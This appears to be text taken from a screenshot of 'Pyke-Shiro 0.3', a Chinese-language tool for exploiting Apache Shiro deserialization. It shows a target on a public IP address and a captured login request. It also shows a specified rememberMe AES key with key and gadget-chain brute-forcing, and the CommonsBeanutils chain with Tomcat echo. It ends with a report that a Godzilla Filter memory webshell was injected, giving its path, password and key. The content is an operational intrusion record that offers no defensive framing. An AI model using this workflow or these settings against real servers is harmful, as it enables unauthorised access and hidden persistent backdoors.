 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://68.79.24.65:8088/ Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key KduO0i+zUIMcNNJnsZwU9Q== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsString_183 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 哥斯拉[Filter] 路径 /favicondemo1.ico 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 哥斯拉[Filter] 内存马注入成功：http://68.79.24.65:8088/favicondemo1.ico 密码：pass 密钥：ikun123